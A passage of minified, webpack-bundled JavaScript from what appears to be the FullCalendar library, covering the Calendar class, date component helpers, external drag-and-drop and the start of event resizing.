hit};DateComponent.prototype.getSafeHitFootprint=function(hit){var footprint=this.getHitFootprint(hit);if(!this.dateProfile.activeUnzonedRange.containsRange(footprint.unzonedRange)){return null}return footprint};DateComponent.prototype.getHitFootprint=function(hit){};DateComponent.prototype.getHitEl=function(hit){};DateComponent.prototype.eventRangesToEventFootprints=function(eventRanges){var eventFootprints=[];var i;for(i=0;i<eventRanges.length;i++){eventFootprints.push.apply(eventFootprints,this.eventRangeToEventFootprints(eventRanges[i]))}return eventFootprints};DateComponent.prototype.eventRangeToEventFootprints=function(eventRange){return[util_2.eventRangeToEventFootprint(eventRange)]};DateComponent.prototype.eventFootprintsToSegs=function(eventFootprints){var segs=[];var i;for(i=0;i<eventFootprints.length;i++){segs.push.apply(segs,this.eventFootprintToSegs(eventFootprints[i]))}return segs};DateComponent.prototype.eventFootprintToSegs=function(eventFootprint){var unzonedRange=eventFootprint.componentFootprint.unzonedRange;var segs;var i;var seg;segs=this.componentFootprintToSegs(eventFootprint.componentFootprint);for(i=0;i<segs.length;i++){seg=segs[i];if(!unzonedRange.isStart){seg.isStart=false}if(!unzonedRange.isEnd){seg.isEnd=false}seg.footprint=eventFootprint}return segs};DateComponent.prototype.componentFootprintToSegs=function(componentFootprint){return[]};DateComponent.prototype.callChildren=function(methodName,args){this.iterChildren(function(child){child[methodName].apply(child,args)})};DateComponent.prototype.iterChildren=function(func){var childrenByUid=this.childrenByUid;var uid;for(uid in childrenByUid){func(childrenByUid[uid])}};DateComponent.prototype._getCalendar=function(){var t=this;return t.calendar||t.view.calendar};DateComponent.prototype._getView=function(){return this.view};DateComponent.prototype._getDateProfile=function(){return this._getView().get("dateProfile")};DateComponent.prototype.buildGotoAnchorHtml=function(gotoOptions,attrs,innerHtml){var date;var type;var forceOff;var finalOptions;if($.isPlainObject(gotoOptions)){date=gotoOptions.date;type=gotoOptions.type;forceOff=gotoOptions.forceOff}else{date=gotoOptions}date=moment_ext_1.default(date);finalOptions={date:date.format("YYYY-MM-DD"),type:type||"day"};if(typeof attrs==="string"){innerHtml=attrs;attrs=null}attrs=attrs?" "+util_1.attrsToStr(attrs):"";innerHtml=innerHtml||"";if(!forceOff&&this.opt("navLinks")){return"<a"+attrs+' data-goto="'+util_1.htmlEscape(JSON.stringify(finalOptions))+'">'+innerHtml+"</a>"}else{return"<span"+attrs+">"+innerHtml+"</span>"}};DateComponent.prototype.getAllDayHtml=function(){return this.opt("allDayHtml")||util_1.htmlEscape(this.opt("allDayText"))};DateComponent.prototype.getDayClasses=function(date,noThemeHighlight){var view=this._getView();var classes=[];var today;if(!this.dateProfile.activeUnzonedRange.containsDate(date)){classes.push("fc-disabled-day")}else{classes.push("fc-"+util_1.dayIDs[date.day()]);if(view.isDateInOtherMonth(date,this.dateProfile)){classes.push("fc-other-month")}today=view.calendar.getNow();if(date.isSame(today,"day")){classes.push("fc-today");if(noThemeHighlight!==true){classes.push(view.calendar.theme.getClass("today"))}}else if(date<today){classes.push("fc-past")}else{classes.push("fc-future")}}return classes};DateComponent.prototype.formatRange=function(range,isAllDay,formatStr,separator){var end=range.end;if(isAllDay){end=end.clone().subtract(1)}return date_formatting_1.formatRange(range.start,end,formatStr,separator,this.isRTL)};DateComponent.prototype.currentRangeAs=function(unit){return this._getDateProfile().currentUnzonedRange.as(unit)};DateComponent.prototype.computeDayRange=function(unzonedRange){var calendar=this._getCalendar();var startDay=calendar.msToUtcMoment(unzonedRange.startMs,true);var end=calendar.msToUtcMoment(unzonedRange.endMs);var endTimeMS=+end.time();var endDay=end.clone().stripTime();if(endTimeMS&&endTimeMS>=this.nextDayThreshold){endDay.add(1,"days")}if(endDay<=startDay){endDay=startDay.clone().add(1,"days")}return{start:startDay,end:endDay}};DateComponent.prototype.isMultiDayRange=function(unzonedRange){var dayRange=this.computeDayRange(unzonedRange);return dayRange.end.diff(dayRange.start,"days")>1};DateComponent.guid=0;return DateComponent}(Component_1.default);exports.default=DateComponent;function convertEventsPayloadToLegacyArray(eventsPayload){var eventDefId;var eventInstances;var legacyEvents=[];var i;for(eventDefId in eventsPayload){eventInstances=eventsPayload[eventDefId].eventInstances;for(i=0;i<eventInstances.length;i++){legacyEvents.push(eventInstances[i].toLegacy())}}return legacyEvents}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var moment=__webpack_require__(0);var util_1=__webpack_require__(4);var options_1=__webpack_require__(33);var Iterator_1=__webpack_require__(225);var GlobalEmitter_1=__webpack_require__(23);var EmitterMixin_1=__webpack_require__(13);var ListenerMixin_1=__webpack_require__(7);var Toolbar_1=__webpack_require__(257);var OptionsManager_1=__webpack_require__(258);var ViewSpecManager_1=__webpack_require__(259);var Constraints_1=__webpack_require__(217);var locale_1=__webpack_require__(32);var moment_ext_1=__webpack_require__(11);var UnzonedRange_1=__webpack_require__(5);var ComponentFootprint_1=__webpack_require__(12);var EventDateProfile_1=__webpack_require__(16);var EventManager_1=__webpack_require__(220);var BusinessHourGenerator_1=__webpack_require__(218);var EventSourceParser_1=__webpack_require__(38);var EventDefParser_1=__webpack_require__(36);var SingleEventDef_1=__webpack_require__(9);var EventDefMutation_1=__webpack_require__(39);var EventSource_1=__webpack_require__(6);var ThemeRegistry_1=__webpack_require__(57);var Calendar=function(){function Calendar(el,overrides){this.loadingLevel=0;this.ignoreUpdateViewSize=0;this.freezeContentHeightDepth=0;GlobalEmitter_1.default.needed();this.el=el;this.viewsByType={};this.optionsManager=new OptionsManager_1.default(this,overrides);this.viewSpecManager=new ViewSpecManager_1.default(this.optionsManager,this);this.initMomentInternals();this.initCurrentDate();this.initEventManager();this.constraints=new Constraints_1.default(this.eventManager,this);this.constructed()}Calendar.prototype.constructed=function(){};Calendar.prototype.getView=function(){return this.view};Calendar.prototype.publiclyTrigger=function(name,triggerInfo){var optHandler=this.opt(name);var context;var args;if($.isPlainObject(triggerInfo)){context=triggerInfo.context;args=triggerInfo.args}else if($.isArray(triggerInfo)){args=triggerInfo}if(context==null){context=this.el[0]}if(!args){args=[]}this.triggerWith(name,context,args);if(optHandler){return optHandler.apply(context,args)}};Calendar.prototype.hasPublicHandlers=function(name){return this.hasHandlers(name)||this.opt(name)};Calendar.prototype.option=function(name,value){var newOptionHash;if(typeof name==="string"){if(value===undefined){return this.optionsManager.get(name)}else{newOptionHash={};newOptionHash[name]=value;this.optionsManager.add(newOptionHash)}}else if(typeof name==="object"){this.optionsManager.add(name)}};Calendar.prototype.opt=function(name){return this.optionsManager.get(name)};Calendar.prototype.instantiateView=function(viewType){var spec=this.viewSpecManager.getViewSpec(viewType);if(!spec){throw new Error('View type "'+viewType+'" is not valid')}return new spec["class"](this,spec)};Calendar.prototype.isValidViewType=function(viewType){return Boolean(this.viewSpecManager.getViewSpec(viewType))};Calendar.prototype.changeView=function(viewName,dateOrRange){if(dateOrRange){if(dateOrRange.start&&dateOrRange.end){this.optionsManager.recordOverrides({visibleRange:dateOrRange})}else{this.currentDate=this.moment(dateOrRange).stripZone()}}this.renderView(viewName)};Calendar.prototype.zoomTo=function(newDate,viewType){var spec;viewType=viewType||"day";spec=this.viewSpecManager.getViewSpec(viewType)||this.viewSpecManager.getUnitViewSpec(viewType);this.currentDate=newDate.clone();this.renderView(spec?spec.type:null)};Calendar.prototype.initCurrentDate=function(){var defaultDateInput=this.opt("defaultDate");if(defaultDateInput!=null){this.currentDate=this.moment(defaultDateInput).stripZone()}else{this.currentDate=this.getNow()}};Calendar.prototype.prev=function(){var view=this.view;var prevInfo=view.dateProfileGenerator.buildPrev(view.get("dateProfile"));if(prevInfo.isValid){this.currentDate=prevInfo.date;this.renderView()}};Calendar.prototype.next=function(){var view=this.view;var nextInfo=view.dateProfileGenerator.buildNext(view.get("dateProfile"));if(nextInfo.isValid){this.currentDate=nextInfo.date;this.renderView()}};Calendar.prototype.prevYear=function(){this.currentDate.add(-1,"years");this.renderView()};Calendar.prototype.nextYear=function(){this.currentDate.add(1,"years");this.renderView()};Calendar.prototype.today=function(){this.currentDate=this.getNow();this.renderView()};Calendar.prototype.gotoDate=function(zonedDateInput){this.currentDate=this.moment(zonedDateInput).stripZone();this.renderView()};Calendar.prototype.incrementDate=function(delta){this.currentDate.add(moment.duration(delta));this.renderView()};Calendar.prototype.getDate=function(){return this.applyTimezone(this.currentDate)};Calendar.prototype.pushLoading=function(){if(!this.loadingLevel++){this.publiclyTrigger("loading",[true,this.view])}};Calendar.prototype.popLoading=function(){if(!--this.loadingLevel){this.publiclyTrigger("loading",[false,this.view])}};Calendar.prototype.render=function(){if(!this.contentEl){this.initialRender()}else if(this.elementVisible()){this.calcSize();this.updateViewSize()}};Calendar.prototype.initialRender=function(){var _this=this;var el=this.el;el.addClass("fc");el.on("click.fc","a[data-goto]",function(ev){var anchorEl=$(ev.currentTarget);var gotoOptions=anchorEl.data("goto");var date=_this.moment(gotoOptions.date);var viewType=gotoOptions.type;var customAction=_this.view.opt("navLink"+util_1.capitaliseFirstLetter(viewType)+"Click");if(typeof customAction==="function"){customAction(date,ev)}else{if(typeof customAction==="string"){viewType=customAction}_this.zoomTo(date,viewType)}});this.optionsManager.watch("settingTheme",["?theme","?themeSystem"],function(opts){var themeClass=ThemeRegistry_1.getThemeSystemClass(opts.themeSystem||opts.theme);var theme=new themeClass(_this.optionsManager);var widgetClass=theme.getClass("widget");_this.theme=theme;if(widgetClass){el.addClass(widgetClass)}},function(){var widgetClass=_this.theme.getClass("widget");_this.theme=null;if(widgetClass){el.removeClass(widgetClass)}});this.optionsManager.watch("settingBusinessHourGenerator",["?businessHours"],function(deps){_this.businessHourGenerator=new BusinessHourGenerator_1.default(deps.businessHours,_this);if(_this.view){_this.view.set("businessHourGenerator",_this.businessHourGenerator)}},function(){_this.businessHourGenerator=null});this.optionsManager.watch("applyingDirClasses",["?isRTL","?locale"],function(opts){el.toggleClass("fc-ltr",!opts.isRTL);el.toggleClass("fc-rtl",opts.isRTL)});this.contentEl=$("<div class='fc-view-container'>").prependTo(el);this.initToolbars();this.renderHeader();this.renderFooter();this.renderView(this.opt("defaultView"));if(this.opt("handleWindowResize")){$(window).resize(this.windowResizeProxy=util_1.debounce(this.windowResize.bind(this),this.opt("windowResizeDelay")))}};Calendar.prototype.destroy=function(){if(this.view){this.clearView()}this.toolbarsManager.proxyCall("removeElement");this.contentEl.remove();this.el.removeClass("fc fc-ltr fc-rtl");this.optionsManager.unwatch("settingTheme");this.optionsManager.unwatch("settingBusinessHourGenerator");this.el.off(".fc");if(this.windowResizeProxy){$(window).unbind("resize",this.windowResizeProxy);this.windowResizeProxy=null}GlobalEmitter_1.default.unneeded()};Calendar.prototype.elementVisible=function(){return this.el.is(":visible")};Calendar.prototype.bindViewHandlers=function(view){var _this=this;view.watch("titleForCalendar",["title"],function(deps){if(view===_this.view){_this.setToolbarsTitle(deps.title)}});view.watch("dateProfileForCalendar",["dateProfile"],function(deps){if(view===_this.view){_this.currentDate=deps.dateProfile.date;_this.updateToolbarButtons(deps.dateProfile)}})};Calendar.prototype.unbindViewHandlers=function(view){view.unwatch("titleForCalendar");view.unwatch("dateProfileForCalendar")};Calendar.prototype.renderView=function(viewType){var oldView=this.view;var newView;this.freezeContentHeight();if(oldView&&viewType&&oldView.type!==viewType){this.clearView()}if(!this.view&&viewType){newView=this.view=this.viewsByType[viewType]||(this.viewsByType[viewType]=this.instantiateView(viewType));this.bindViewHandlers(newView);newView.startBatchRender();newView.setElement($("<div class='fc-view fc-"+viewType+"-view'>").appendTo(this.contentEl));this.toolbarsManager.proxyCall("activateButton",viewType)}if(this.view){if(this.view.get("businessHourGenerator")!==this.businessHourGenerator){this.view.set("businessHourGenerator",this.businessHourGenerator)}this.view.setDate(this.currentDate);if(newView){newView.stopBatchRender()}}this.thawContentHeight()};Calendar.prototype.clearView=function(){var currentView=this.view;this.toolbarsManager.proxyCall("deactivateButton",currentView.type);this.unbindViewHandlers(currentView);currentView.removeElement();currentView.unsetDate();this.view=null};Calendar.prototype.reinitView=function(){var oldView=this.view;var scroll=oldView.queryScroll();this.freezeContentHeight();this.clearView();this.calcSize();this.renderView(oldView.type);this.view.applyScroll(scroll);this.thawContentHeight()};Calendar.prototype.getSuggestedViewHeight=function(){if(this.suggestedViewHeight==null){this.calcSize()}return this.suggestedViewHeight};Calendar.prototype.isHeightAuto=function(){return this.opt("contentHeight")==="auto"||this.opt("height")==="auto"};Calendar.prototype.updateViewSize=function(isResize){if(isResize===void 0){isResize=false}var view=this.view;var scroll;if(!this.ignoreUpdateViewSize&&view){if(isResize){this.calcSize();scroll=view.queryScroll()}this.ignoreUpdateViewSize++;view.updateSize(this.getSuggestedViewHeight(),this.isHeightAuto(),isResize);this.ignoreUpdateViewSize--;if(isResize){view.applyScroll(scroll)}return true}};Calendar.prototype.calcSize=function(){if(this.elementVisible()){this._calcSize()}};Calendar.prototype._calcSize=function(){var contentHeightInput=this.opt("contentHeight");var heightInput=this.opt("height");if(typeof contentHeightInput==="number"){this.suggestedViewHeight=contentHeightInput}else if(typeof contentHeightInput==="function"){this.suggestedViewHeight=contentHeightInput()}else if(typeof heightInput==="number"){this.suggestedViewHeight=heightInput-this.queryToolbarsHeight()}else if(typeof heightInput==="function"){this.suggestedViewHeight=heightInput()-this.queryToolbarsHeight()}else if(heightInput==="parent"){this.suggestedViewHeight=this.el.parent().height()-this.queryToolbarsHeight()}else{this.suggestedViewHeight=Math.round(this.contentEl.width()/Math.max(this.opt("aspectRatio"),.5))}};Calendar.prototype.windowResize=function(ev){if(ev.target===window&&this.view&&this.view.isDatesRendered){if(this.updateViewSize(true)){this.publiclyTrigger("windowResize",[this.view])}}};Calendar.prototype.freezeContentHeight=function(){if(!this.freezeContentHeightDepth++){this.forceFreezeContentHeight()}};Calendar.prototype.forceFreezeContentHeight=function(){this.contentEl.css({width:"100%",height:this.contentEl.height(),overflow:"hidden"})};Calendar.prototype.thawContentHeight=function(){this.freezeContentHeightDepth--;this.contentEl.css({width:"",height:"",overflow:""});if(this.freezeContentHeightDepth){this.forceFreezeContentHeight()}};Calendar.prototype.initToolbars=function(){this.header=new Toolbar_1.default(this,this.computeHeaderOptions());this.footer=new Toolbar_1.default(this,this.computeFooterOptions());this.toolbarsManager=new Iterator_1.default([this.header,this.footer])};Calendar.prototype.computeHeaderOptions=function(){return{extraClasses:"fc-header-toolbar",layout:this.opt("header")}};Calendar.prototype.computeFooterOptions=function(){return{extraClasses:"fc-footer-toolbar",layout:this.opt("footer")}};Calendar.prototype.renderHeader=function(){var header=this.header;header.setToolbarOptions(this.computeHeaderOptions());header.render();if(header.el){this.el.prepend(header.el)}};Calendar.prototype.renderFooter=function(){var footer=this.footer;footer.setToolbarOptions(this.computeFooterOptions());footer.render();if(footer.el){this.el.append(footer.el)}};Calendar.prototype.setToolbarsTitle=function(title){this.toolbarsManager.proxyCall("updateTitle",title)};Calendar.prototype.updateToolbarButtons=function(dateProfile){var now=this.getNow();var view=this.view;var todayInfo=view.dateProfileGenerator.build(now);var prevInfo=view.dateProfileGenerator.buildPrev(view.get("dateProfile"));var nextInfo=view.dateProfileGenerator.buildNext(view.get("dateProfile"));this.toolbarsManager.proxyCall(todayInfo.isValid&&!dateProfile.currentUnzonedRange.containsDate(now)?"enableButton":"disableButton","today");this.toolbarsManager.proxyCall(prevInfo.isValid?"enableButton":"disableButton","prev");this.toolbarsManager.proxyCall(nextInfo.isValid?"enableButton":"disableButton","next")};Calendar.prototype.queryToolbarsHeight=function(){return this.toolbarsManager.items.reduce(function(accumulator,toolbar){var toolbarHeight=toolbar.el?toolbar.el.outerHeight(true):0;return accumulator+toolbarHeight},0)};Calendar.prototype.select=function(zonedStartInput,zonedEndInput){this.view.select(this.buildSelectFootprint.apply(this,arguments))};Calendar.prototype.unselect=function(){if(this.view){this.view.unselect()}};Calendar.prototype.buildSelectFootprint=function(zonedStartInput,zonedEndInput){var start=this.moment(zonedStartInput).stripZone();var end;if(zonedEndInput){end=this.moment(zonedEndInput).stripZone()}else if(start.hasTime()){end=start.clone().add(this.defaultTimedEventDuration)}else{end=start.clone().add(this.defaultAllDayEventDuration)}return new ComponentFootprint_1.default(new UnzonedRange_1.default(start,end),!start.hasTime())};Calendar.prototype.initMomentInternals=function(){var _this=this;this.defaultAllDayEventDuration=moment.duration(this.opt("defaultAllDayEventDuration"));this.defaultTimedEventDuration=moment.duration(this.opt("defaultTimedEventDuration"));this.optionsManager.watch("buildingMomentLocale",["?locale","?monthNames","?monthNamesShort","?dayNames","?dayNamesShort","?firstDay","?weekNumberCalculation"],function(opts){var weekNumberCalculation=opts.weekNumberCalculation;var firstDay=opts.firstDay;var _week;if(weekNumberCalculation==="iso"){weekNumberCalculation="ISO"}var localeData=Object.create(locale_1.getMomentLocaleData(opts.locale));if(opts.monthNames){localeData._months=opts.monthNames}if(opts.monthNamesShort){localeData._monthsShort=opts.monthNamesShort}if(opts.dayNames){localeData._weekdays=opts.dayNames}if(opts.dayNamesShort){localeData._weekdaysShort=opts.dayNamesShort}if(firstDay==null&&weekNumberCalculation==="ISO"){firstDay=1}if(firstDay!=null){_week=Object.create(localeData._week);_week.dow=firstDay;localeData._week=_week}if(weekNumberCalculation==="ISO"||weekNumberCalculation==="local"||typeof weekNumberCalculation==="function"){localeData._fullCalendar_weekCalc=weekNumberCalculation}_this.localeData=localeData;if(_this.currentDate){_this.localizeMoment(_this.currentDate)}})};Calendar.prototype.moment=function(){var args=[];for(var _i=0;_i<arguments.length;_i++){args[_i]=arguments[_i]}var mom;if(this.opt("timezone")==="local"){mom=moment_ext_1.default.apply(null,args);if(mom.hasTime()){mom.local()}}else if(this.opt("timezone")==="UTC"){mom=moment_ext_1.default.utc.apply(null,args)}else{mom=moment_ext_1.default.parseZone.apply(null,args)}this.localizeMoment(mom);return mom};Calendar.prototype.msToMoment=function(ms,forceAllDay){var mom=moment_ext_1.default.utc(ms);if(forceAllDay){mom.stripTime()}else{mom=this.applyTimezone(mom)}this.localizeMoment(mom);return mom};Calendar.prototype.msToUtcMoment=function(ms,forceAllDay){var mom=moment_ext_1.default.utc(ms);if(forceAllDay){mom.stripTime()}this.localizeMoment(mom);return mom};Calendar.prototype.localizeMoment=function(mom){mom._locale=this.localeData};Calendar.prototype.getIsAmbigTimezone=function(){return this.opt("timezone")!=="local"&&this.opt("timezone")!=="UTC"};Calendar.prototype.applyTimezone=function(date){if(!date.hasTime()){return date.clone()}var zonedDate=this.moment(date.toArray());var timeAdjust=date.time().asMilliseconds()-zonedDate.time().asMilliseconds();var adjustedZonedDate;if(timeAdjust){adjustedZonedDate=zonedDate.clone().add(timeAdjust);if(date.time().asMilliseconds()-adjustedZonedDate.time().asMilliseconds()===0){zonedDate=adjustedZonedDate}}return zonedDate};Calendar.prototype.footprintToDateProfile=function(componentFootprint,ignoreEnd){if(ignoreEnd===void 0){ignoreEnd=false}var start=moment_ext_1.default.utc(componentFootprint.unzonedRange.startMs);var end;if(!ignoreEnd){end=moment_ext_1.default.utc(componentFootprint.unzonedRange.endMs)}if(componentFootprint.isAllDay){start.stripTime();if(end){end.stripTime()}}else{start=this.applyTimezone(start);if(end){end=this.applyTimezone(end)}}this.localizeMoment(start);if(end){this.localizeMoment(end)}return new EventDateProfile_1.default(start,end,this)};Calendar.prototype.getNow=function(){var now=this.opt("now");if(typeof now==="function"){now=now()}return this.moment(now).stripZone()};Calendar.prototype.humanizeDuration=function(duration){return duration.locale(this.opt("locale")).humanize()};Calendar.prototype.parseUnzonedRange=function(rangeInput){var start=null;var end=null;if(rangeInput.start){start=this.moment(rangeInput.start).stripZone()}if(rangeInput.end){end=this.moment(rangeInput.end).stripZone()}if(!start&&!end){return null}if(start&&end&&end.isBefore(start)){return null}return new UnzonedRange_1.default(start,end)};Calendar.prototype.initEventManager=function(){var _this=this;var eventManager=new EventManager_1.default(this);var rawSources=this.opt("eventSources")||[];var singleRawSource=this.opt("events");this.eventManager=eventManager;if(singleRawSource){rawSources.unshift(singleRawSource)}eventManager.on("release",function(eventsPayload){_this.trigger("eventsReset",eventsPayload)});eventManager.freeze();rawSources.forEach(function(rawSource){var source=EventSourceParser_1.default.parse(rawSource,_this);if(source){eventManager.addSource(source)}});eventManager.thaw()};Calendar.prototype.requestEvents=function(start,end){return this.eventManager.requestEvents(start,end,this.opt("timezone"),!this.opt("lazyFetching"))};Calendar.prototype.getEventEnd=function(event){if(event.end){return event.end.clone()}else{return this.getDefaultEventEnd(event.allDay,event.start)}};Calendar.prototype.getDefaultEventEnd=function(allDay,zonedStart){var end=zonedStart.clone();if(allDay){end.stripTime().add(this.defaultAllDayEventDuration)}else{end.add(this.defaultTimedEventDuration)}if(this.getIsAmbigTimezone()){end.stripZone()}return end};Calendar.prototype.rerenderEvents=function(){this.view.flash("displayingEvents")};Calendar.prototype.refetchEvents=function(){this.eventManager.refetchAllSources()};Calendar.prototype.renderEvents=function(eventInputs,isSticky){this.eventManager.freeze();for(var i=0;i<eventInputs.length;i++){this.renderEvent(eventInputs[i],isSticky)}this.eventManager.thaw()};Calendar.prototype.renderEvent=function(eventInput,isSticky){if(isSticky===void 0){isSticky=false}var eventManager=this.eventManager;var eventDef=EventDefParser_1.default.parse(eventInput,eventInput.source||eventManager.stickySource);if(eventDef){eventManager.addEventDef(eventDef,isSticky)}};Calendar.prototype.removeEvents=function(legacyQuery){var eventManager=this.eventManager;var legacyInstances=[];var idMap={};var eventDef;var i;if(legacyQuery==null){eventManager.removeAllEventDefs()}else{eventManager.getEventInstances().forEach(function(eventInstance){legacyInstances.push(eventInstance.toLegacy())});legacyInstances=filterLegacyEventInstances(legacyInstances,legacyQuery);for(i=0;i<legacyInstances.length;i++){eventDef=this.eventManager.getEventDefByUid(legacyInstances[i]._id);idMap[eventDef.id]=true}eventManager.freeze();for(i in idMap){eventManager.removeEventDefsById(i)}eventManager.thaw()}};Calendar.prototype.clientEvents=function(legacyQuery){var legacyEventInstances=[];this.eventManager.getEventInstances().forEach(function(eventInstance){legacyEventInstances.push(eventInstance.toLegacy())});return filterLegacyEventInstances(legacyEventInstances,legacyQuery)};Calendar.prototype.updateEvents=function(eventPropsArray){this.eventManager.freeze();for(var i=0;i<eventPropsArray.length;i++){this.updateEvent(eventPropsArray[i])}this.eventManager.thaw()};Calendar.prototype.updateEvent=function(eventProps){var eventDef=this.eventManager.getEventDefByUid(eventProps._id);var eventInstance;var eventDefMutation;if(eventDef instanceof SingleEventDef_1.default){eventInstance=eventDef.buildInstance();eventDefMutation=EventDefMutation_1.default.createFromRawProps(eventInstance,eventProps,null);this.eventManager.mutateEventsWithId(eventDef.id,eventDefMutation)}};Calendar.prototype.getEventSources=function(){return this.eventManager.otherSources.slice()};Calendar.prototype.getEventSourceById=function(id){return this.eventManager.getSourceById(EventSource_1.default.normalizeId(id))};Calendar.prototype.addEventSource=function(sourceInput){var source=EventSourceParser_1.default.parse(sourceInput,this);if(source){this.eventManager.addSource(source)}};Calendar.prototype.removeEventSources=function(sourceMultiQuery){var eventManager=this.eventManager;var sources;var i;if(sourceMultiQuery==null){this.eventManager.removeAllSources()}else{sources=eventManager.multiQuerySources(sourceMultiQuery);eventManager.freeze();for(i=0;i<sources.length;i++){eventManager.removeSource(sources[i])}eventManager.thaw()}};Calendar.prototype.removeEventSource=function(sourceQuery){var eventManager=this.eventManager;var sources=eventManager.querySources(sourceQuery);var i;eventManager.freeze();for(i=0;i<sources.length;i++){eventManager.removeSource(sources[i])}eventManager.thaw()};Calendar.prototype.refetchEventSources=function(sourceMultiQuery){var eventManager=this.eventManager;var sources=eventManager.multiQuerySources(sourceMultiQuery);var i;eventManager.freeze();for(i=0;i<sources.length;i++){eventManager.refetchSource(sources[i])}eventManager.thaw()};Calendar.defaults=options_1.globalDefaults;Calendar.englishDefaults=options_1.englishDefaults;Calendar.rtlDefaults=options_1.rtlDefaults;return Calendar}();exports.default=Calendar;EmitterMixin_1.default.mixInto(Calendar);ListenerMixin_1.default.mixInto(Calendar);function filterLegacyEventInstances(legacyEventInstances,legacyQuery){if(legacyQuery==null){return legacyEventInstances}else if($.isFunction(legacyQuery)){return legacyEventInstances.filter(legacyQuery)}else{legacyQuery+="";return legacyEventInstances.filter(function(legacyEventInstance){return legacyEventInstance.id==legacyQuery||legacyEventInstance._id===legacyQuery})}}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var moment=__webpack_require__(0);var exportHooks=__webpack_require__(18);var util_1=__webpack_require__(4);var moment_ext_1=__webpack_require__(11);var ListenerMixin_1=__webpack_require__(7);var HitDragListener_1=__webpack_require__(17);var SingleEventDef_1=__webpack_require__(9);var EventInstanceGroup_1=__webpack_require__(20);var EventSource_1=__webpack_require__(6);var Interaction_1=__webpack_require__(14);var ExternalDropping=function(_super){tslib_1.__extends(ExternalDropping,_super);function ExternalDropping(){var _this=_super!==null&&_super.apply(this,arguments)||this;_this.isDragging=false;return _this}ExternalDropping.prototype.end=function(){if(this.dragListener){this.dragListener.endInteraction()}};ExternalDropping.prototype.bindToDocument=function(){this.listenTo($(document),{dragstart:this.handleDragStart,sortstart:this.handleDragStart})};ExternalDropping.prototype.unbindFromDocument=function(){this.stopListeningTo($(document))};ExternalDropping.prototype.handleDragStart=function(ev,ui){var el;var accept;if(this.opt("droppable")){el=$((ui?ui.item:null)||ev.target);accept=this.opt("dropAccept");if($.isFunction(accept)?accept.call(el[0],el):el.is(accept)){if(!this.isDragging){this.listenToExternalDrag(el,ev,ui)}}}};ExternalDropping.prototype.listenToExternalDrag=function(el,ev,ui){var _this=this;var component=this.component;var view=this.view;var meta=getDraggedElMeta(el);var singleEventDef;var dragListener=this.dragListener=new HitDragListener_1.default(component,{interactionStart:function(){_this.isDragging=true},hitOver:function(hit){var isAllowed=true;var hitFootprint=hit.component.getSafeHitFootprint(hit);var mutatedEventInstanceGroup;if(hitFootprint){singleEventDef=_this.computeExternalDrop(hitFootprint,meta);if(singleEventDef){mutatedEventInstanceGroup=new EventInstanceGroup_1.default(singleEventDef.buildInstances());isAllowed=meta.eventProps?component.isEventInstanceGroupAllowed(mutatedEventInstanceGroup):component.isExternalInstanceGroupAllowed(mutatedEventInstanceGroup)}else{isAllowed=false}}else{isAllowed=false}if(!isAllowed){singleEventDef=null;util_1.disableCursor()}if(singleEventDef){component.renderDrag(component.eventRangesToEventFootprints(mutatedEventInstanceGroup.sliceRenderRanges(component.dateProfile.renderUnzonedRange,view.calendar)))}},hitOut:function(){singleEventDef=null},hitDone:function(){util_1.enableCursor();component.unrenderDrag()},interactionEnd:function(ev){if(singleEventDef){view.reportExternalDrop(singleEventDef,Boolean(meta.eventProps),Boolean(meta.stick),el,ev,ui)}_this.isDragging=false;_this.dragListener=null}});dragListener.startDrag(ev)};ExternalDropping.prototype.computeExternalDrop=function(componentFootprint,meta){var calendar=this.view.calendar;var start=moment_ext_1.default.utc(componentFootprint.unzonedRange.startMs).stripZone();var end;var eventDef;if(componentFootprint.isAllDay){if(meta.startTime){start.time(meta.startTime)}else{start.stripTime()}}if(meta.duration){end=start.clone().add(meta.duration)}start=calendar.applyTimezone(start);if(end){end=calendar.applyTimezone(end)}eventDef=SingleEventDef_1.default.parse($.extend({},meta.eventProps,{start:start,end:end}),new EventSource_1.default(calendar));return eventDef};return ExternalDropping}(Interaction_1.default);exports.default=ExternalDropping;ListenerMixin_1.default.mixInto(ExternalDropping);exportHooks.dataAttrPrefix="";function getDraggedElMeta(el){var prefix=exportHooks.dataAttrPrefix;var eventProps;var startTime;var duration;var stick;if(prefix){prefix+="-"}eventProps=el.data(prefix+"event")||null;if(eventProps){if(typeof eventProps==="object"){eventProps=$.extend({},eventProps)}else{eventProps={}}startTime=eventProps.start;if(startTime==null){startTime=eventProps.time}duration=eventProps.duration;stick=eventProps.stick;delete eventProps.start;delete eventProps.time;delete eventProps.duration;delete eventProps.stick}if(startTime==null){startTime=el.data(prefix+"start")}if(startTime==null){startTime=el.data(prefix+"time")}if(duration==null){duration=el.data(prefix+"duration")}if(stick==null){stick=el.data(prefix+"stick")}startTime=startTime!=null?moment.duration(startTime):null;duration=duration!=null?moment.duration(duration):null;stick=Boolean(stick);return{eventProps:eventProps,startTime:startTime,duration:duration,stick:stick}}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var EventDefMutation_1=__webpack_require__(39);var EventDefDateMutation_1=__webpack_require__(40);var HitDragListener_1=__webpack_require__(17);var Interaction_1=__webpack_require__(14);var EventResizing=function(_super){tslib_1.__extends(EventResizing,_super);function EventResizing(component,eventPointing){var _this=_super.call(this,component)||this;_this.isResizing=false;_this.eventPointing=eventPointing;return _this}EventResizing.prototype.end=function(){if(this.dragListener){this.dragListener.endInteraction()}};EventResizing.prototype.bindToEl=function(el){var component=this.component;component.bindSegHandlerToEl(el,"mousedown",this.handleMouseDown.bind(this));component.bindSegHandlerToEl(el,"touchstart",this.handleTouchStart.bind(this))};EventResizing.prototype.handleMouseDown=function(seg,ev){if(this.component.canStartResize(seg,ev)){this.buildDragListener(seg,$(ev.target).is(".fc-start-resizer")).startInteraction(ev,{distance:5})}};EventResizing.prototype.handleTouchStart=function(seg,ev){if(this.component.canStartResize(seg,ev)){this.buildDragListener(seg,$(ev.target).is(".fc-start-resizer")).startInteraction(ev)}};EventResizing.prototype.buildDragListener=function(seg,isStart){var _this=this;var component=this.component;var view=this.view;var calendar=view.calendar;var eventManager=calendar.eventManager;var el=seg.el;var eventDef=seg.footprint.eventDef;var eventInstance=seg.footprint.eventInstance;var isDragging;var resizeMutation;var dragListener=this.dragListener=new 